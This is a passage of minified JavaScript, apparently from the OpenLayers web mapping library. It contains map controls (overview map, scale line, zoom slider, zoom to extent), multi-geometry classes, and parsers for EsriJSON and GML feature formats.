function Yn(a){var b=a.a;a=a.c;var c=b.Cb();b=b.aa().qd(c);a=a.aa();ib(b,1/(.1*Math.pow(2,Math.log(7.5)/Math.LN2/2)));a.Uf(b)}function Zn(a){var b=a.a,c=a.c;if(b.c&&c.c){var d=b.Cb(),e=b.aa(),f=c.aa();c=e.Sa();b=a.v;var g=a.v.Rd(),h=e.qd(d);d=f.Pa();e=Wa(h);f=Za(h);if(a=a.a.aa().xa()){var l=[e[0]-a[0],e[1]-a[1]];Fe(l,c);ze(l,a)}b.We(l);g&&(g.style.width=Math.abs((e[0]-f[0])/d)+"px",g.style.height=Math.abs((f[1]-e[1])/d)+"px")}}k.Hn=function(a){a.preventDefault();$n(this)};
function $n(a){a.element.classList.toggle("ol-collapsed");a.j?ig(a.o,a.D):ig(a.D,a.o);a.j=!a.j;var b=a.c;a.j||b.c||(b.Oc(),Yn(a),Lc(b,"postrender",function(){Zn(this)},a))}k.Gn=function(){return this.l};k.Jn=function(a){this.l!==a&&(this.l=a,this.element.classList.toggle("ol-uncollapsible"),!a&&this.j&&$n(this))};k.In=function(a){this.l&&this.j!==a&&$n(this)};k.Fn=function(){return this.j};k.Hl=function(){return this.c};function ao(a){a=a?a:{};var b=void 0!==a.className?a.className:"ol-scale-line";this.l=document.createElement("DIV");this.l.className=b+"-inner";this.c=document.createElement("DIV");this.c.className=b+" ol-unselectable";this.c.appendChild(this.l);this.o=null;this.v=void 0!==a.minWidth?a.minWidth:64;this.j=!1;this.B=void 0;this.D="";vg.call(this,{element:this.c,render:a.render?a.render:bo,target:a.target});y(this,Xc(co),this.V,this);this.O(a.units||"metric")}w(ao,vg);var eo=[1,2,5];ao.prototype.C=function(){return this.get(co)};
function bo(a){(a=a.frameState)?this.o=a.viewState:this.o=null;fo(this)}ao.prototype.V=function(){fo(this)};ao.prototype.O=function(a){this.set(co,a)};
function fo(a){var b=a.o;if(b){var c=b.center,d=b.projection,e=a.C();b=Nb(d,b.resolution,c,"degrees"==e?"degrees":"m");"degrees"!=e&&(b*=d.Bc());var f=a.v*b;c="";"degrees"==e?(c=ub.degrees,"degrees"==d.a?f*=c:b/=c,f<c/60?(c="\u2033",b*=3600):f<c?(c="\u2032",b*=60):c="\u00b0"):"imperial"==e?.9144>f?(c="in",b/=.0254):1609.344>f?(c="ft",b/=.3048):(c="mi",b/=1609.344):"nautical"==e?(b/=1852,c="nm"):"metric"==e?.001>f?(c="\u03bcm",b*=1E6):1>f?(c="mm",b*=1E3):1E3>f?c="m":(c="km",b/=1E3):"us"==e?.9144>f?
(c="in",b*=39.37):1609.344>f?(c="ft",b/=.30480061):(c="mi",b/=1609.3472):oa(!1,33);for(e=3*Math.floor(Math.log(a.v*b)/Math.log(10));;){f=eo[(e%3+3)%3]*Math.pow(10,Math.floor(e/3));d=Math.round(f/b);if(isNaN(d)){a.c.style.display="none";a.j=!1;return}if(d>=a.v)break;++e}b=f+" "+c;a.D!=b&&(a.l.innerHTML=b,a.D=b);a.B!=d&&(a.l.style.width=d+"px",a.B=d);a.j||(a.c.style.display="",a.j=!0)}else a.j&&(a.c.style.display="none",a.j=!1)}var co="units";function go(a){a=a?a:{};this.c=void 0;this.j=ho;this.D=this.v=0;this.O=null;this.$=!1;this.V=void 0!==a.duration?a.duration:200;var b=void 0!==a.className?a.className:"ol-zoomslider",c=document.createElement("button");c.setAttribute("type","button");c.className=b+"-thumb ol-unselectable";var d=document.createElement("div");d.className=b+" ol-unselectable ol-control";d.appendChild(c);this.l=new Xd(d);y(this.l,"pointerdown",this.$l,this);y(this.l,"pointermove",this.Yl,this);y(this.l,"pointerup",this.Zl,
this);y(d,"click",this.Xl,this);y(c,"click",Rc);vg.call(this,{element:d,render:a.render?a.render:io})}w(go,vg);go.prototype.ia=function(){Pc(this.l);vg.prototype.ia.call(this)};var ho=0;k=go.prototype;k.setMap=function(a){vg.prototype.setMap.call(this,a);a&&a.render()};
function io(a){if(a.frameState){if(!this.$){var b=this.element,c=b.offsetWidth,d=b.offsetHeight,e=b.firstElementChild,f=getComputedStyle(e);b=e.offsetWidth+parseFloat(f.marginRight)+parseFloat(f.marginLeft);e=e.offsetHeight+parseFloat(f.marginTop)+parseFloat(f.marginBottom);this.O=[b,e];c>d?(this.j=1,this.D=c-b):(this.j=ho,this.v=d-e);this.$=!0}a=a.frameState.viewState.resolution;a!==this.c&&(this.c=a,jo(this,a))}}
k.Xl=function(a){var b=this.a.aa();a=ko(this,pa(1===this.j?(a.offsetX-this.O[0]/2)/this.D:(a.offsetY-this.O[1]/2)/this.v,0,1));b.animate({resolution:b.constrainResolution(a),duration:this.V,easing:Oe})};k.$l=function(a){this.o||a.b.target!==this.element.firstElementChild||(bg(this.a.aa(),1,1),this.C=a.clientX,this.B=a.clientY,this.o=!0)};
k.Yl=function(a){if(this.o){var b=this.element.firstElementChild;this.c=ko(this,pa(1===this.j?(a.clientX-this.C+parseInt(b.style.left,10))/this.D:(a.clientY-this.B+parseInt(b.style.top,10))/this.v,0,1));this.a.aa().gd(this.c);jo(this,this.c);this.C=a.clientX;this.B=a.clientY}};k.Zl=function(){if(this.o){var a=this.a.aa();bg(a,1,-1);a.animate({resolution:a.constrainResolution(this.c),duration:this.V,easing:Oe});this.o=!1;this.B=this.C=void 0}};
function jo(a,b){b=1-gg(a.a.aa())(b);var c=a.element.firstElementChild;1==a.j?c.style.left=a.D*b+"px":c.style.top=a.v*b+"px"}function ko(a,b){return fg(a.a.aa())(1-b)};function lo(a){a=a?a:{};this.extent=a.extent?a.extent:null;var b=void 0!==a.className?a.className:"ol-zoom-extent",c=void 0!==a.label?a.label:"E",d=void 0!==a.tipLabel?a.tipLabel:"Fit to extent",e=document.createElement("button");e.setAttribute("type","button");e.title=d;e.appendChild("string"===typeof c?document.createTextNode(c):c);y(e,"click",this.c,this);c=document.createElement("div");c.className=b+" ol-unselectable ol-control";c.appendChild(e);vg.call(this,{element:c,target:a.target})}
w(lo,vg);lo.prototype.c=function(a){a.preventDefault();a=this.a.aa();var b=this.extent?this.extent:a.v.G();a.Uf(b)};var mo=document.implementation.createDocument("","",null);function no(a,b){return mo.createElementNS(a,b)}function oo(a,b){return po(a,b,[]).join("")}function po(a,b,c){if(a.nodeType==Node.CDATA_SECTION_NODE||a.nodeType==Node.TEXT_NODE)b?c.push(String(a.nodeValue).replace(/(\r\n|\r|\n)/g,"")):c.push(a.nodeValue);else for(a=a.firstChild;a;a=a.nextSibling)po(a,b,c);return c}function qo(a){return a instanceof Document}function ro(a){return a instanceof Node}
function so(a){return(new DOMParser).parseFromString(a,"application/xml")}function to(a,b){return function(c,d){c=a.call(b,c,d);void 0!==c&&gc(d[d.length-1],c)}}function uo(a,b){return function(c,d){c=a.call(void 0!==b?b:this,c,d);void 0!==c&&d[d.length-1].push(c)}}function vo(a,b){return function(c,d){c=a.call(void 0!==b?b:this,c,d);void 0!==c&&(d[d.length-1]=c)}}
function wo(a){return function(b,c){var d=a.call(this,b,c);if(void 0!==d){c=c[c.length-1];b=b.localName;var e;b in c?e=c[b]:e=c[b]=[];e.push(d)}}}function L(a,b){return function(c,d){var e=a.call(this,c,d);void 0!==e&&(d[d.length-1][void 0!==b?b:c.localName]=e)}}function M(a,b){return function(c,d,e){a.call(void 0!==b?b:this,c,d,e);e[e.length-1].node.appendChild(c)}}
function xo(a){var b,c;return function(d,e,f){if(void 0===b){b={};var g={};g[d.localName]=a;b[d.namespaceURI]=g;c=yo(d.localName)}zo(b,c,e,f)}}function yo(a,b){return function(c,d,e){c=d[d.length-1].node;d=a;void 0===d&&(d=e);e=b;void 0===b&&(e=c.namespaceURI);return no(e,d)}}var Ao=yo();function Bo(a,b){for(var c=b.length,d=Array(c),e=0;e<c;++e)d[e]=a[b[e]];return d}function N(a,b,c){c=void 0!==c?c:{};var d;var e=0;for(d=a.length;e<d;++e)c[a[e]]=b;return c}
function Co(a,b,c,d){for(b=b.firstElementChild;b;b=b.nextElementSibling){var e=a[b.namespaceURI];void 0!==e&&(e=e[b.localName],void 0!==e&&e.call(d,b,c))}}function O(a,b,c,d,e){d.push(a);Co(b,c,d,e);return d.pop()}function zo(a,b,c,d,e,f){for(var g=(void 0!==e?e:c).length,h,l,m=0;m<g;++m)h=c[m],void 0!==h&&(l=b.call(f,h,d,void 0!==e?e[m]:void 0),void 0!==l&&a[l.namespaceURI][l.localName].call(f,l,h,d))}function Do(a,b,c,d,e,f,g){e.push(a);zo(b,c,d,e,f,g);e.pop()};function Eo(a,b,c,d){return function(e,f,g){var h=new XMLHttpRequest;h.open("GET","function"===typeof a?a(e,f,g):a,!0);"arraybuffer"==b.S()&&(h.responseType="arraybuffer");h.onload=function(){if(!h.status||200<=h.status&&300>h.status){var a=b.S();if("json"==a||"text"==a)var e=h.responseText;else"xml"==a?(e=h.responseXML)||(e=so(h.responseText)):"arraybuffer"==a&&(e=h.response);e?c.call(this,b.Qa(e,{featureProjection:g}),b.sb(e),b.cg()):d.call(this)}else d.call(this)}.bind(this);h.onerror=function(){d.call(this)}.bind(this);
h.send()}}function Fo(a,b){return Eo(a,b,function(a){this.Qc(a)},ea)};function Go(){this.i=this.defaultDataProjection=null}function Ho(a,b,c){var d;c&&(d={dataProjection:c.dataProjection?c.dataProjection:a.sb(b),featureProjection:c.featureProjection});return Io(a,d)}function Io(a,b){return kb({dataProjection:a.defaultDataProjection,featureProjection:a.i},b)}Go.prototype.cg=function(){return null};
function Jo(a,b,c){var d=c?Ob(c.featureProjection):null,e=c?Ob(c.dataProjection):null,f;d&&e&&!Xb(d,e)?a instanceof gf?f=(b?a.clone():a).mb(b?d:e,b?e:d):f=bc(a,e,d):f=a;if(b&&c&&void 0!==c.decimals){var g=Math.pow(10,c.decimals);f===a&&(f=f.clone());f.Rc(function(a){for(var b=0,c=a.length;b<c;++b)a[b]=Math.round(a[b]*g)/g;return a})}return f};function Ko(){Go.call(this)}w(Ko,Go);function Lo(a){return"string"===typeof a?(a=JSON.parse(a))?a:null:null!==a?a:null}k=Ko.prototype;k.S=function(){return"json"};k.Yb=function(a,b){return this.dd(Lo(a),Ho(this,a,b))};k.Qa=function(a,b){return this.Mg(Lo(a),Ho(this,a,b))};k.ed=function(a,b){return this.Qg(Lo(a),Ho(this,a,b))};k.sb=function(a){return this.Tg(Lo(a))};k.Jd=function(a,b){return JSON.stringify(this.ld(a,b))};k.ac=function(a,b){return JSON.stringify(this.qe(a,b))};
k.md=function(a,b){return JSON.stringify(this.se(a,b))};function P(a,b){hf.call(this);this.c=[];this.j=this.o=-1;this.na(a,b)}w(P,hf);k=P.prototype;k.Gk=function(a){this.A?gc(this.A,a.da().slice()):this.A=a.da().slice();this.c.push(this.A.length);this.u()};k.clone=function(){var a=new P(null);a.ba(this.ja,this.A.slice(),this.c.slice());return a};k.Nb=function(a,b,c,d){if(d<Ha(this.G(),a,b))return d;this.j!=this.g&&(this.o=Math.sqrt(qf(this.A,0,this.c,this.a,0)),this.j=this.g);return uf(this.A,0,this.c,this.a,this.o,!1,a,b,c,d)};
k.Wn=function(a,b,c){return"XYM"!=this.ja&&"XYZM"!=this.ja||0===this.A.length?null:Tk(this.A,this.c,this.a,a,void 0!==b?b:!1,void 0!==c?c:!1)};k.W=function(){return zf(this.A,0,this.c,this.a)};k.pb=function(){return this.c};k.yl=function(a){if(0>a||this.c.length<=a)return null;var b=new I(null);b.ba(this.ja,this.A.slice(0===a?0:this.c[a-1],this.c[a]));return b};
k.wd=function(){var a=this.A,b=this.c,c=this.ja,d=[],e=0,f;var g=0;for(f=b.length;g<f;++g){var h=b[g],l=new I(null);l.ba(c,a.slice(e,h));d.push(l);e=h}return d};k.Ge=function(){var a=[],b=this.A,c=0,d=this.c,e=this.a,f;var g=0;for(f=d.length;g<f;++g){var h=d[g];c=Kk(b,c,h,e,.5);gc(a,c);c=h}return a};k.xd=function(a){var b=[],c=[],d=this.A,e=this.c,f=this.a,g=0,h=0,l;var m=0;for(l=e.length;m<l;++m){var n=e[m];h=Bf(d,g,n,f,a,b,h);c.push(h);g=n}b.length=h;a=new P(null);a.ba("XY",b,c);return a};k.S=function(){return"MultiLineString"};
k.$a=function(a){a:{var b=this.A,c=this.c,d=this.a,e=0,f;var g=0;for(f=c.length;g<f;++g){if(Kf(b,e,c[g],d,a)){a=!0;break a}e=c[g]}a=!1}return a};k.na=function(a,b){a?(lf(this,b,a,2),this.A||(this.A=[]),a=xf(this.A,0,a,this.a,this.c),this.A.length=0===a.length?0:a[a.length-1],this.u()):this.ba("XY",null,this.c)};k.ba=function(a,b,c){kf(this,a,b);this.c=c;this.u()};
function Mo(a,b){var c=a.ja,d=[],e=[],f;var g=0;for(f=b.length;g<f;++g){var h=b[g];0===g&&(c=h.ja);gc(d,h.da());e.push(d.length)}a.ba(c,d,e)};function No(a,b){hf.call(this);this.na(a,b)}w(No,hf);k=No.prototype;k.Ik=function(a){this.A?gc(this.A,a.da()):this.A=a.da().slice();this.u()};k.clone=function(){var a=new No(null);a.ba(this.ja,this.A.slice());return a};k.Nb=function(a,b,c,d){if(d<Ha(this.G(),a,b))return d;var e=this.A,f=this.a,g;var h=0;for(g=e.length;h<g;h+=f){var l=ua(a,b,e[h],e[h+1]);if(l<d){d=l;for(l=0;l<f;++l)c[l]=e[h+l];c.length=f}}return d};k.W=function(){return yf(this.A,0,this.A.length,this.a)};
k.Ll=function(a){var b=this.A?this.A.length/this.a:0;if(0>a||b<=a)return null;b=new C(null);b.ba(this.ja,this.A.slice(a*this.a,(a+1)*this.a));return b};k.de=function(){var a=this.A,b=this.ja,c=this.a,d=[],e;var f=0;for(e=a.length;f<e;f+=c){var g=new C(null);g.ba(b,a.slice(f,f+c));d.push(g)}return d};k.S=function(){return"MultiPoint"};k.$a=function(a){var b=this.A,c=this.a,d;var e=0;for(d=b.length;e<d;e+=c){var f=b[e];var g=b[e+1];if(Ka(a,f,g))return!0}return!1};
k.na=function(a,b){a?(lf(this,b,a,1),this.A||(this.A=[]),this.A.length=wf(this.A,0,a,this.a),this.u()):this.ba("XY",null)};k.ba=function(a,b){kf(this,a,b);this.u()};function Q(a,b){hf.call(this);this.c=[];this.o=-1;this.D=null;this.T=this.C=this.B=-1;this.j=null;this.na(a,b)}w(Q,hf);k=Q.prototype;k.Jk=function(a){if(this.A){var b=this.A.length;gc(this.A,a.da());a=a.pb().slice();var c;var d=0;for(c=a.length;d<c;++d)a[d]+=b}else this.A=a.da().slice(),a=a.pb().slice(),this.c.push();this.c.push(a);this.u()};k.clone=function(){for(var a=new Q(null),b=this.c.length,c=Array(b),d=0;d<b;++d)c[d]=this.c[d].slice();a.ba(this.ja,this.A.slice(),c);return a};
k.Nb=function(a,b,c,d){if(d<Ha(this.G(),a,b))return d;if(this.C!=this.g){var e=this.c,f=0,g=0,h;var l=0;for(h=e.length;l<h;++l){var m=e[l];g=qf(this.A,f,m,this.a,g);f=m[m.length-1]}this.B=Math.sqrt(g);this.C=this.g}e=Ii(this);f=this.c;g=this.a;l=this.B;h=0;m=[NaN,NaN];var n;var p=0;for(n=f.length;p<n;++p){var q=f[p];d=uf(e,h,q,g,l,!0,a,b,c,d,m);h=q[q.length-1]}return d};
k.Zc=function(a,b){a:{var c=Ii(this),d=this.c,e=0;if(0!==d.length){var f;var g=0;for(f=d.length;g<f;++g){var h=d[g];if(Hf(c,e,h,this.a,a,b)){a=!0;break a}e=h[h.length-1]}}a=!1}return a};k.Xn=function(){var a=Ii(this),b=this.c,c=0,d=0,e;var f=0;for(e=b.length;f<e;++f){var g=b[f];d+=nf(a,c,g,this.a);c=g[g.length-1]}return d};k.W=function(a){if(void 0!==a){var b=Ii(this).slice();Pf(b,this.c,this.a,a)}else b=this.A;return Af(b,0,this.c,this.a)};k.td=function(){return this.c};
function Ji(a){if(a.o!=a.g){var b=a.A,c=a.c,d=a.a,e=0,f=[],g;var h=0;for(g=c.length;h<g;++h){var l=c[h];e=Qa(b,e,l[0],d);f.push((e[0]+e[2])/2,(e[1]+e[3])/2);e=l[l.length-1]}b=Ii(a);c=a.c;d=a.a;h=0;g=[];l=0;for(e=c.length;l<e;++l){var m=c[l];g=If(b,h,m,d,f,2*l,g);h=m[m.length-1]}a.D=g;a.o=a.g}return a.D}k.ul=function(){var a=new No(null);a.ba("XYM",Ji(this).slice());return a};
function Ii(a){if(a.T!=a.g){var b=a.A;a:{var c=a.c;var d;var e=0;for(d=c.length;e<d;++e)if(!Nf(b,c[e],a.a,void 0)){c=!1;break a}c=!0}c?a.j=b:(a.j=b.slice(),a.j.length=Pf(a.j,a.c,a.a));a.T=a.g}return a.j}k.xd=function(a){var b=[],c=[],d=this.A,e=this.c,f=this.a;a=Math.sqrt(a);var g=0,h=0,l;var m=0;for(l=e.length;m<l;++m){var n=e[m],p=[];h=Cf(d,g,n,f,a,b,h,p);c.push(p);g=n[n.length-1]}b.length=h;d=new Q(null);d.ba("XY",b,c);return d};
k.Ml=function(a){if(0>a||this.c.length<=a)return null;if(0===a)var b=0;else b=this.c[a-1],b=b[b.length-1];a=this.c[a].slice();var c=a[a.length-1];if(0!==b){var d;var e=0;for(d=a.length;e<d;++e)a[e]-=b}e=new D(null);e.ba(this.ja,this.A.slice(b,c),a);return e};k.Vd=function(){var a=this.ja,b=this.A,c=this.c,d=[],e=0,f,g;var h=0;for(f=c.length;h<f;++h){var l=c[h].slice(),m=l[l.length-1];if(0!==e){var n=0;for(g=l.length;n<g;++n)l[n]-=e}n=new D(null);n.ba(a,b.slice(e,m),l);d.push(n);e=m}return d};
k.S=function(){return"MultiPolygon"};k.$a=function(a){a:{var b=Ii(this),c=this.c,d=this.a,e=0,f;var g=0;for(f=c.length;g<f;++g){var h=c[g];if(Lf(b,e,h,d,a)){a=!0;break a}e=h[h.length-1]}a=!1}return a};
k.na=function(a,b){if(a){lf(this,b,a,3);this.A||(this.A=[]);b=this.A;var c=this.a,d=this.c,e=0;d=d?d:[];var f=0,g;var h=0;for(g=a.length;h<g;++h)e=xf(b,e,a[h],c,d[f]),d[f++]=e,e=e[e.length-1];d.length=f;0===d.length?this.A.length=0:(a=d[d.length-1],this.A.length=0===a.length?0:a[a.length-1]);this.u()}else this.ba("XY",null,this.c)};k.ba=function(a,b,c){kf(this,a,b);this.c=c;this.u()};
function Oo(a,b){var c=a.ja,d=[],e=[],f;var g=0;for(f=b.length;g<f;++g){var h=b[g];0===g&&(c=h.ja);var l=d.length;var m=h.pb();var n;var p=0;for(n=m.length;p<n;++p)m[p]+=l;gc(d,h.da());e.push(m)}a.ba(c,d,e)};function Po(a){a=a?a:{};Go.call(this);this.b=a.geometryName}w(Po,Ko);
function Qo(a,b){if(!a)return null;if("number"===typeof a.x&&"number"===typeof a.y)var c="Point";else if(a.points)c="MultiPoint";else if(a.paths)c=1===a.paths.length?"LineString":"MultiLineString";else if(a.rings){var d=a.rings,e=Ro(a),f=[],g=[];c=[];var h;var l=0;for(h=d.length;l<h;++l)f.length=0,wf(f,0,d[l],e.length),Mf(f,0,f.length,e.length)?g.push([d[l]]):c.push(d[l]);for(;c.length;){d=c.shift();e=!1;for(l=g.length-1;0<=l;l--)if(La((new Df(g[l][0])).G(),(new Df(d)).G())){g[l].push(d);e=!0;break}e||
g.push([d.reverse()])}a=kb({},a);1===g.length?(c="Polygon",a.rings=g[0]):(c="MultiPolygon",a.rings=g)}return Jo((0,So[c])(a),!1,b)}function Ro(a){var b="XY";!0===a.hasZ&&!0===a.hasM?b="XYZM":!0===a.hasZ?b="XYZ":!0===a.hasM&&(b="XYM");return b}function To(a){a=a.ja;return{hasZ:"XYZ"===a||"XYZM"===a,hasM:"XYM"===a||"XYZM"===a}}
var So={Point:function(a){return void 0!==a.m&&void 0!==a.z?new C([a.x,a.y,a.z,a.m],"XYZM"):void 0!==a.z?new C([a.x,a.y,a.z],"XYZ"):void 0!==a.m?new C([a.x,a.y,a.m],"XYM"):new C([a.x,a.y])},LineString:function(a){return new I(a.paths[0],Ro(a))},Polygon:function(a){return new D(a.rings,Ro(a))},MultiPoint:function(a){return new No(a.points,Ro(a))},MultiLineString:function(a){return new P(a.paths,Ro(a))},MultiPolygon:function(a){return new Q(a.rings,Ro(a))}},Uo={Point:function(a){var b=a.W(),c;a=a.ja;
"XYZ"===a?c={x:b[0],y:b[1],z:b[2]}:"XYM"===a?c={x:b[0],y:b[1],m:b[2]}:"XYZM"===a?c={x:b[0],y:b[1],z:b[2],m:b[3]}:"XY"===a?c={x:b[0],y:b[1]}:oa(!1,34);return c},LineString:function(a){var b=To(a);return{hasZ:b.hasZ,hasM:b.hasM,paths:[a.W()]}},Polygon:function(a){var b=To(a);return{hasZ:b.hasZ,hasM:b.hasM,rings:a.W(!1)}},MultiPoint:function(a){var b=To(a);return{hasZ:b.hasZ,hasM:b.hasM,points:a.W()}},MultiLineString:function(a){var b=To(a);return{hasZ:b.hasZ,hasM:b.hasM,paths:a.W()}},MultiPolygon:function(a){var b=
To(a);a=a.W(!1);for(var c=[],d=0;d<a.length;d++)for(var e=a[d].length-1;0<=e;e--)c.push(a[d][e]);return{hasZ:b.hasZ,hasM:b.hasM,rings:c}}};k=Po.prototype;k.dd=function(a,b){var c=Qo(a.geometry,b),d=new Hk;this.b&&d.Lc(this.b);d.Va(c);b&&b.pg&&a.attributes[b.pg]&&d.qc(a.attributes[b.pg]);a.attributes&&d.H(a.attributes);return d};k.Mg=function(a,b){b=b?b:{};if(a.features){var c=[],d=a.features,e;b.pg=a.objectIdFieldName;a=0;for(e=d.length;a<e;++a)c.push(this.dd(d[a],b));return c}return[this.dd(a,b)]};
k.Qg=function(a,b){return Qo(a,b)};k.Tg=function(a){return a.spatialReference&&a.spatialReference.wkid?Ob("EPSG:"+a.spatialReference.wkid):null};function Vo(a,b){return(0,Uo[a.S()])(Jo(a,!0,b),b)}k.se=function(a,b){return Vo(a,Io(this,b))};k.ld=function(a,b){b=Io(this,b);var c={},d=a.U();d&&(c.geometry=Vo(d,b),b&&b.featureProjection&&(c.geometry.spatialReference={wkid:Ob(b.featureProjection).wb.split(":").pop()}));b=a.L();delete b[a.a];c.attributes=nb(b)?{}:b;return c};
k.qe=function(a,b){b=Io(this,b);var c=[],d;var e=0;for(d=a.length;e<d;++e)c.push(this.ld(a[e],b));return{features:c}};function Wo(){this.g=new XMLSerializer;Go.call(this)}w(Wo,Go);k=Wo.prototype;k.S=function(){return"xml"};k.Yb=function(a,b){return qo(a)?Xo(this,a,b):ro(a)?this.Lg(a,b):"string"===typeof a?(a=so(a),Xo(this,a,b)):null};function Xo(a,b,c){a=Yo(a,b,c);return 0<a.length?a[0]:null}k.Lg=function(){return null};k.Qa=function(a,b){return qo(a)?Yo(this,a,b):ro(a)?this.Kc(a,b):"string"===typeof a?(a=so(a),Yo(this,a,b)):[]};
function Yo(a,b,c){var d=[];for(b=b.firstChild;b;b=b.nextSibling)b.nodeType==Node.ELEMENT_NODE&&gc(d,a.Kc(b,c));return d}k.ed=function(a,b){if(qo(a))return null;if(ro(a))return this.vj(a,b);"string"===typeof a&&so(a);return null};k.vj=function(){return null};k.sb=function(a){return qo(a)?this.Sg(a):ro(a)?this.uf(a):"string"===typeof a?(a=so(a),this.Sg(a)):null};k.Sg=function(){return this.defaultDataProjection};k.uf=function(){return this.defaultDataProjection};k.Jd=function(){return this.g.serializeToString(this.mh())};
k.mh=function(){return null};k.ac=function(a,b){a=this.bc(a,b);return this.g.serializeToString(a)};k.bc=function(){return null};k.md=function(a,b){a=this.re(a,b);return this.g.serializeToString(a)};k.re=function(){return null};function Zo(a){a=a?a:{};this.featureType=a.featureType;this.featureNS=a.featureNS;this.srsName=a.srsName;this.schemaLocation="";this.b={};this.b["http://www.opengis.net/gml"]={featureMember:vo(Zo.prototype.ge),featureMembers:vo(Zo.prototype.ge)};Wo.call(this)}w(Zo,Wo);var $o=/^[\s\xa0]*$/;k=Zo.prototype;
k.ge=function(a,b){var c=a.localName,d=null;if("FeatureCollection"==c)"http://www.opengis.net/wfs"===a.namespaceURI?d=O([],this.b,a,b,this):d=O(null,this.b,a,b,this);else if("featureMembers"==c||"featureMember"==c){var e=b[0],f=e.featureType,g=e.featureNS,h;if(!f&&a.childNodes){f=[];g={};var l=0;for(h=a.childNodes.length;l<h;++l){var m=a.childNodes[l];if(1===m.nodeType){var n=m.nodeName.split(":").pop();if(-1===f.indexOf(n)){var p="",q=0;m=m.namespaceURI;for(var r in g){if(g[r]===m){p=r;break}++q}p||
(p="p"+q,g[p]=m);f.push(p+":"+n)}}}"featureMember"!=c&&(e.featureType=f,e.featureNS=g)}"string"===typeof g&&(l=g,g={},g.p0=l);e={};f=Array.isArray(f)?f:[f];for(var u in g){n={};l=0;for(h=f.length;l<h;++l)(-1===f[l].indexOf(":")?"p0":f[l].split(":")[0])===u&&(n[f[l].split(":").pop()]="featureMembers"==c?uo(this.Kg,this):vo(this.Kg,this));e[g[u]]=n}"featureMember"==c?d=O(void 0,e,a,b):d=O([],e,a,b)}null===d&&(d=[]);return d};
k.rf=function(a,b){var c=b[0];c.srsName=a.firstElementChild.getAttribute("srsName");c.srsDimension=a.firstElementChild.getAttribute("srsDimension");if(a=O(null,this.qh,a,b,this))return Jo(a,!1,c)};
k.Kg=function(a,b){var c;(c=a.getAttribute("fid"))||(c=a.getAttributeNS("http://www.opengis.net/gml","id")||"");var d={},e;for(a=a.firstElementChild;a;a=a.nextElementSibling){var f=a.localName;if(0===a.childNodes.length||1===a.childNodes.length&&(3===a.firstChild.nodeType||4===a.firstChild.nodeType)){var g=oo(a,!1);$o.test(g)&&(g=void 0);d[f]=g}else"boundedBy"!==f&&(e=f),d[f]=this.rf(a,b)}b=new Hk(d);e&&b.Lc(e);c&&b.qc(c);return b};
k.Aj=function(a,b){if(a=this.qf(a,b))return b=new C(null),b.ba("XYZ",a),b};k.yj=function(a,b){if(a=O([],this.kk,a,b,this))return new No(a)};k.xj=function(a,b){if(a=O([],this.jk,a,b,this))return b=new P(null),Mo(b,a),b};k.zj=function(a,b){if(a=O([],this.lk,a,b,this))return b=new Q(null),Oo(b,a),b};k.qj=function(a,b){Co(this.pk,a,b,this)};k.fi=function(a,b){Co(this.hk,a,b,this)};k.rj=function(a,b){Co(this.qk,a,b,this)};k.sf=function(a,b){if(a=this.qf(a,b))return b=new I(null),b.ba("XYZ",a),b};
k.Xp=function(a,b){if(a=O(null,this.te,a,b,this))return a};k.wj=function(a,b){if(a=this.qf(a,b))return b=new Df(null),Ef(b,"XYZ",a),b};k.tf=function(a,b){if((a=O([null],this.Gf,a,b,this))&&a[0]){b=new D(null);var c=a[0],d=[c.length],e;var f=1;for(e=a.length;f<e;++f)gc(c,a[f]),d.push(c.length);b.ba("XYZ",c,d);return b}};k.qf=function(a,b){return O(null,this.te,a,b,this)};k.kk={"http://www.opengis.net/gml":{pointMember:uo(Zo.prototype.qj),pointMembers:uo(Zo.prototype.qj)}};
k.jk={"http://www.opengis.net/gml":{lineStringMember:uo(Zo.prototype.fi),lineStringMembers:uo(Zo.prototype.fi)}};k.lk={"http://www.opengis.net/gml":{polygonMember:uo(Zo.prototype.rj),polygonMembers:uo(Zo.prototype.rj)}};k.pk={"http://www.opengis.net/gml":{Point:uo(Zo.prototype.qf)}};k.hk={"http://www.opengis.net/gml":{LineString:uo(Zo.prototype.sf)}};k.qk={"http://www.opengis.net/gml":{Polygon:uo(Zo.prototype.tf)}};k.ue={"http://www.opengis.net/gml":{LinearRing:vo(Zo.prototype.Xp)}};
k.vj=function(a,b){return(a=this.rf(a,[Ho(this,a,b?b:{})]))?a:null};k.Kc=function(a,b){var c={featureType:this.featureType,featureNS:this.featureNS};b&&kb(c,Ho(this,a,b));return this.ge(a,[c])||[]};k.uf=function(a){return Ob(this.srsName?this.srsName:a.firstElementChild.getAttribute("srsName"))};function ap(a){a=oo(a,!1);return bp(a)}function bp(a){if(a=/^\s*(true|1)|(false|0)\s*$/.exec(a))return void 0!==a[1]||!1}function cp(a){a=oo(a,!1);a=Date.parse(a);return isNaN(a)?void 0:a/1E3}function dp(a){a=oo(a,!1);return ep(a)}function ep(a){if(a=/^\s*([+\-]?\d*\.?\d+(?:e[+\-]?\d+)?)\s*$/i.exec(a))return parseFloat(a[1])}function fp(a){a=oo(a,!1);return gp(a)}function gp(a){if(a=/^\s*(\d+)\s*$/.exec(a))return parseInt(a[1],10)}function R(a){return oo(a,!1).trim()}
function hp(a,b){ip(a,b?"1":"0")}function Ip(a,b){a.appendChild(mo.createTextNode(b.toPrecision()))}function Jp(a,b){a.appendChild(mo.createTextNode(b.toString()))}function ip(a,b){a.appendChild(mo.createTextNode(b))};function Kp(a){a=a?a:{};Zo.call(this,a);this.s=void 0!==a.surface?a.surface:!1;this.c=void 0!==a.curve?a.curve:!1;this.f=void 0!==a.multiCurve?a.multiCurve:!0;this.j=void 0!==a.multiSurface?a.multiSurface:!0;this.schemaLocation=a.schemaLocation?a.schemaLocation:"http://www.opengis.net/gml http://schemas.opengis.net/gml/3.1.1/profiles/gmlsfProfile/1.0.0/gmlsf.xsd";this.hasZ=void 0!==a.hasZ?a.hasZ:!1}w(Kp,Zo);k=Kp.prototype;
k.aq=function(a,b){if(a=O([],this.ik,a,b,this))return b=new P(null),Mo(b,a),b};k.bq=function(a,b){if(a=O([],this.mk,a,b,this))return b=new Q(null),Oo(b,a),b};k.Gh=function(a,b){Co(this.ek,a,b,this)};k.Xj=function(a,b){Co(this.sk,a,b,this)};k.fq=function(a,b){return O([null],this.nk,a,b,this)};k.iq=function(a,b){return O([null],this.rk,a,b,this)};k.gq=function(a,b){return O([null],this.Gf,a,b,this)};k.$p=function(a,b){return O([null],this.te,a,b,this)};
